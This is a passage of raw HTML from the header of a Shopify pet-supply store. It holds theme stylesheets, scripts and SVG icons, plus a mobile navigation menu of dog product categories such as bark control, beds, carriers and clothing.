</div><div id="shopify-section-sections--19457122238693__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251749688530" media="print" onload="this.media='all'"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" media="print" onload="this.media='all'"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-mega-menu.css?v=8339249042032067261749688530" media="print" onload="this.media='all'">
  <noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-mega-menu.css?v=8339249042032067261749688530" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-drawer.css?v=12876392782820889961749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart.css?v=183883492810467818381749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-totals.css?v=54425048278126878361749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-discounts.css?v=152760482443307489271749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251749688530" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//infinitewags.com/cdn/shop/t/11/assets/details-disclosure.js?v=153497636716254413831749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/details-modal.js?v=4511761896672669691749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/cart-notification.js?v=160453272920806432391749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/search-form.js?v=113639710312857635801749688530" defer="defer"></script><script src="//infinitewags.com/cdn/shop/t/11/assets/cart-drawer.js?v=44260131999403604181749688530" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Dogs
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-dogs" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Dogs
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-doors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dog Doors
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Bark Control
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-bark-control" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Bark Control
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-static-bark-control-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Static Bark Control 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/spray-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Spray Bark Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/ultrasonic-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ultrasonic Bark Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/vibration-dog-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vibration Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Beds &amp; Blankets
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-beds-blankets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Beds &amp; Blankets
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pet-bed-warmers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bed Warmers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-blankets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Blankets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bolster-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bolster Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cooling-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cooling Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/heated-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heated Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/orthopedic-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Orthopedic Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/traditional-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Traditional Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-beds-blankets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Carriers 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-carriers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Carriers 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/pet-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backpacks
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-travel-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Travel Bags
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-carriers-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Costumes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-costumes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Costumes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-halloween-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Halloween Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-christmas-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Christmas Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Collars &amp; Leashes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-collars-leashes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Collars &amp; Leashes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collars
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-collar-and-leash-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collar &amp; Leash Sets
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/retractable-dog-leashes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Retractable Leashes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-harnesses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Harnesses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-collars-leashes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Cleaning &amp; Potty
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-cleaning-potty" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Cleaning &amp; Potty
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-diapers-and-wraps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Diapers and Wraps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-training-pads" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Training Pads
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-odor-eliminators" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Odor Eliminators
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-house-breaking-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Clothing
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-clothing" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Clothing
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hoodies
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-rain-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rain Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-sweaters" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Sweaters
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-t-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    T Shirts
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bandanas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandanas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-shoes-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shoes &amp; Boots
                                                  </a>
                                                </li><li>
